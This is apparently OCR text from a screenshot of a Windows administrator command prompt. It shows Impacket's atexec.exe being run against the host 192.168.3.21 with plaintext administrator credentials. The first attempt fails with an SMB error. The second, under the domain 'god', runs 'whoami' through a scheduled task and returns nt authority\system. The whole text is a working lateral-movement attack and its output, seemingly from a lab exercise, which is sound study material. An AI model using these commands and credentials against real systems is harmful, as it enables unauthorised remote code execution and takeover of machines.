 选定 管理员: 命令提示符
C:\Users\webadmin\Desktop>atexec.exe  ./administrator:Admin12345@192.168.3.21 "whoami"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \EMJQwoci
[*] Running task \EMJQwoci
[*] Deleting task \EMJQwoci
[*] Attempting to read ADMIN$\Temp\EMJQwoci.tmp
[*] Attempting to read ADMIN$\Temp\EMJQwoci.tmp
[-] SMB SessionError: STATUS_OBJECT_NAME_NOT_FOUND(The object name is not found.)
[*] When STATUS_OBJECT_NAME_NOT_FOUND is received, try running again. It might work
C:\Users\webadmin\Desktop>atexec.exe  god/administrator:Admin12345@192.168.3.21 "whoami"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \zZDoPqfH
[*] Running task \zZDoPqfH
[*] Deleting task \zZDoPqfH
[*] Attempting to read ADMIN$\Temp\zZDoPqfH.tmp
[*] Attempting to read ADMIN$\Temp\zZDoPqfH.tmp
nt authority\system
C:\Users\webadmin\Desktop>